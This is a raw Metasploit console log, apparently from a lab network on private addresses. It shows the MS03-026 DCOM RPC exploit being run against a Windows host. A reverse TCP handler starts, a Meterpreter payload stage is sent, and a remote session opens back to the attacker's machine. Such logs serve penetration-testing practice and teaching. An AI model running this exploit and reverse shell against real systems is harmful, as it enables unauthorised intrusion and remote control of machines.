 msf6 exploit(windows/dcerpc/ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 192.168.75.136:4444
[*] 192.168.75.139:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.75.139:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.75.139[135] ...
[*] 192.168.75.139:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.75.139[135] ...
[*] 192.168.75.139:135 - Sending exploit ...
[*] Sending stage (175174 bytes) to 192.168.75.139
[*] Meterpreter session 3 opened (192.168.75.136:4444 -> 192.168.75.139:1030) at 2021-05-03 22:11:19 +0800
[*] Sending stage (175174 bytes) to 192.168.75.139
meterpreter >